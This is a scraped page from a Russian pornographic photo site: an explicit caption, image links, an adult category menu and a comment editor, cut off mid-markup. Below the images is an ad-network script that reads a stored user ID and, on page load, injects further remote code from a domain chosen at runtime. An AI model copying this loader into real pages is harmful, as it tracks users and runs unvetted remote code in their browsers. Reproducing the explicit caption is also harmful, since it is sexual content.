

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topdevka.com/krasavici/1702-milashka-poziruet-u-dveri-vozle-basseyna.html
body_size: 13959
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Милашка позирует у двери возле бассейна - порно фото topdevka.com</title>
<meta name="description" content="Порно фото - Милашка позирует у двери возле бассейна. Тема картинок: Голые красавицы Девица хвастается своим бельишком. Милашка позирует у двери возле бассейна и не спеша раздевается. Идеальное тело просит ласки. Её загорелая кожа словно бронзовая, как статуя, стоящая рядом.">
<meta name="keywords" content="рядом, Каждому, стоящая, статуя, словно, бронзовая, наверное, хотелось, вместо, статуи, милашку, такую, иметь, Девица, загорелая, Милашка, позирует, бельишком, своим, хвастается">
<meta property="og:site_name" content="Порно и голые на Topdevka.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Милашка позирует у двери возле бассейна">
<meta property="og:url" content="https://topdevka.com/krasavici/1702-milashka-poziruet-u-dveri-vozle-basseyna.html">
<meta property="og:image" content="https://topdevka.com/uploads/posts/2013-07/1373791259_1311450201www.xuk.ru1.jpg">
<meta property="og:description" content="Порно фото - Милашка позирует у двери возле бассейна. Тема картинок: Голые красавицы Девица хвастается своим бельишком. Милашка позирует у двери возле бассейна и не спеша раздевается. Идеальное тело просит ласки. Её загорелая кожа словно бронзовая, как статуя, стоящая рядом.">
<link rel="search" type="application/opensearchdescription+xml" href="https://topdevka.com/index.php?do=opensearch" title="Порно и голые на Topdevka.com">
<link rel="canonical" href="https://topdevka.com/krasavici/1702-milashka-poziruet-u-dveri-vozle-basseyna.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/Shablon4/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Shablon4/css/common.css,/templates/Shablon4/css/styles.css,/templates/Shablon4/css/engine.css,/templates/Shablon4/css/fontawesome.css&amp;v=1" />
<meta name="theme-color" content="#111">
<meta name="yandex-verification" content="61266354385ee105" />
<meta name="google-site-verification" content="-6jLG3hRR79Uq5rLEf6bXdrjWu12Q3ocoDpYFA2vOFs" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;700&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
<div class="wrapper">
<div class="wrapper-main wrapper-container">
<header class="header  header--main-page">
<div class="header__inner d-flex ai-center">
<a href="/" class="header__logo logo">Topdevka<span>.com</span></a>
<div class="header__search stretch-free-width">
<form id="quicksearch" method="post">

<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
</form>
</div>
<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
</div>
</header>
<div class="content">
<div class="colums d-flex">
<aside class="sidebar">

<nav class="side-block js-this-in-mobile-menu">
<div class="side-block__title"><span>Разделы</span> эротики</div>
<ul class="side-block__content side-block__menu side-block__menu--icon">
<li><a href="/porn/">Порно фото</a></li>
<li><a href="/popki/">Голые попки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москва</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/krasavici/">Красавицы</a></li>
<li><a href="/blond/">Блондинки</a></li>
<li><a href="/siski/">Сиськи фото</a></li>
<li><a href="/sport/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/striptiz/">Стриптизерша</a></li>
<li><a href="/domash/">Домашняя эротика</a></li>
<li><a href="/lisie/">Лысые</a></li>
<li><a href="/smuglie/">Смуглые</a></li>
<li><a href="/silikonovye/">Силиконовые сиськи</a></li>
<li><a href="/popochka/">Попочка</a></li>
<li><a href="/uniforma/">Униформа</a></li>
<li><a href="/shpilki/">На шпильках</a></li>
<li><a href="/stervy/">Стервы</a></li>
<li><a href="/plyazh/">Фото пляж</a></li>
<li><a href="/otkrovennye/">Откровенные фото</a></li>
<li><a href="/krasivye/">Красивые девушки</a></li>
<li><a href="/beztrusov/">Без трусов</a></li>
<li><a href="/grudastye/">Грудастые</a></li>
<li><a href="/pilotki/">Пилотки крупно</a></li>
<li><a href="/nudisty/">Нудисты</a></li>
<li><a href="/podubkoi/">Под юбкой</a></li>
<li><a href="/vplate/">Девушка в платье</a></li>
<li><a href="/vjinsah/">В джинсах</a></li>
<li><a href="/ubki/">В юбке</a></li>
<li><a href="/vsapogah/">В сапогах</a></li>
<li><a href="/krasoyki/">Голые красотки</a></li>
<li><a href="/lateks/">Латекс</a></li>
<li><a href="/horoshie-siski/">Хорошие сиськи</a></li>
<li><a href="/golye_meksikanki/">Мексиканки</a></li>
<li><a href="/golye_jenshiny/">Голые женщины</a></li>
<li><a href="/golye_medsestry/">Медсестры</a></li>
<li><a href="/golye-lyajki/">Ляжки</a></li>
<li><a href="/britye-piski/">Бритые письки</a></li>
<li><a href="/golye-shvedki/">Шведки</a></li>
<li><a href="/golye_portugalki/">Португалки</a></li>
<li><a href="/zdorovye-siski/">Здоровые сиськи</a></li>
<li><a href="/golye-v-belyh-chulkah/">В белых чулках</a></li>
<li><a href="/doyki/">Дойки</a></li>
<li><a href="/na-prirode/">Порно на природе</a></li>
<li><a href="/rakom/">Раком</a></li>
<li><a href="/modeli/">Модели</a></li>
<li><a href="/aziatki/">Азиатки</a></li>
<li><a href="/negritjanki/">Негритянки</a></li>
<li><a href="/tolstushki/">Порно толстушек</a></li>
<li><a href="/zhopy/">Жопы</a></li>
<li><a href="/na-ulice/">Порно на улице</a></li>
</ul>
</nav>
</aside>
<!-- END SIDEBAR -->
<main class="main stretch-free-width">



<div id='dle-content'><article class="inner-page ignore-select">
<div class="inner-page__main section">
<h1 class="inner-page__title">Милашка позирует у двери возле бассейна </h1>
<div class="inner-page__desc tabs-block">

<div class="text clearfix">Девица хвастается своим бельишком. Милашка позирует у двери возле бассейна и не спеша раздевается. Идеальное тело просит ласки. Её загорелая кожа словно бронзовая, как статуя, стоящая рядом. Каждому, наверное, хотелось бы иметь такую крошку вместо статуи дома.<br><br><div style="text-align:center;"><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791259_1311450201www.xuk.ru1.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791259_1311450201www.xuk.ru1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791259_1311450201www.xuk.ru1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791312_1311450203www.xuk.ru2.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791312_1311450203www.xuk.ru2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791312_1311450203www.xuk.ru2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791298_1311450204www.xuk.ru3.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791298_1311450204www.xuk.ru3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791298_1311450204www.xuk.ru3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791341_1311450204www.xuk.ru4.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791341_1311450204www.xuk.ru4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791341_1311450204www.xuk.ru4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791378_1311450205www.xuk.ru5.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791378_1311450205www.xuk.ru5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791378_1311450205www.xuk.ru5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791338_1311450206www.xuk.ru6.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791338_1311450206www.xuk.ru6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791338_1311450206www.xuk.ru6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791361_1311450206www.xuk.ru7.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791361_1311450206www.xuk.ru7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791361_1311450206www.xuk.ru7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2013-07/1373791385_1311450207www.xuk.ru8.jpg|--><a href="https://topdevka.com/uploads/posts/2013-07/1373791385_1311450207www.xuk.ru8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-07/thumbs/1373791385_1311450207www.xuk.ru8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<center><br><h3 style="font-size: 15px;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<script src="//yastatic.net/share2/share.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="inner-page__text">
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Категории:</span> <a href="https://topdevka.com/krasavici/">Голые красавицы</a>
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Добавлено:</span> 17 июль
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Просмотров:</span> 2 438
</div>

</div>
<div class="inner-page__header d-flex jc-space-between ai-center">

</div>
<div class="inner-page__comments" id="inner-page__comments">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" 